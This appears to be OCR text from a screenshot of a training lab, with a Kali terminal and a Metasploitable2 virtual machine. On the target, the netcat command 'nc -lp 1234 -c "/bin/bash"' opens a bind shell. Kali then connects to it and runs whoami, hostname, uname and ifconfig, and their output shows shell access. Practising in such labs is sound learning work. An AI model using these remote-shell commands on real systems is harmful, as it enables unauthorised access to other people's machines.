 File Actions Edit View Help
(kali㉿kali)-[~]
$ nc 192.168.50.101 1234
whoami
msfadmin
hostname
metasploitable
uname -r
2.6.24-16-server
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:a9:88:55
inet addr:192.168.50.101 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea9:8855/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:106 errors:0 dropped:0 overruns:0 frame:0
TX packets:267 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8492 (8.2 KB) TX bytes:34721 (33.9 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:425 errors:0 dropped:0 overruns:0 frame:0
TX packets:425 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:164039 (160.1 KB) TX bytes:164039 (160.1 KB)
Trash
KALI
Metasploitable2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ nc -lp 1234 -c "/bin/bash"
CTRL (DESTRA)